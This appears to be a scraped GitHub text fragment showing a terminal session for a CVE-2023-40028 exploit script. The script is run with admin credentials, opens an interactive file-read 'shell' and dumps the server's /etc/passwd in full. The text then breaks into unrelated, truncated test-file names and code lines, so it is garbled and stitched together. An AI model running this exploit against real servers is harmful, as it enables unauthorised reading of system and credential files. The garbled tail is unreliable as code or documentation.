 └─$ bash CVE-2023-40028 -u admin -p -h http://
WELCOME TO THE CVE-2023-40028 SHELL
Enter the file path to read (or type 'exit' to quit):
Invalid input. Please enter a valid file path without spaces.
Enter the file path to read (or type 'exit' to quit): /etc/passwd
File content:
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
node:x:1000:1000::/home/node:/bin/bash
Enter the file path to read (or type 'exit' to quit):
n.test.js 9+
.js
porter.test.js
nin-url.test.js
est.js
js
t.js
s
ast-seen.test.js
t.js
tyle
74 }]
75 })
76 .expectStatus(201)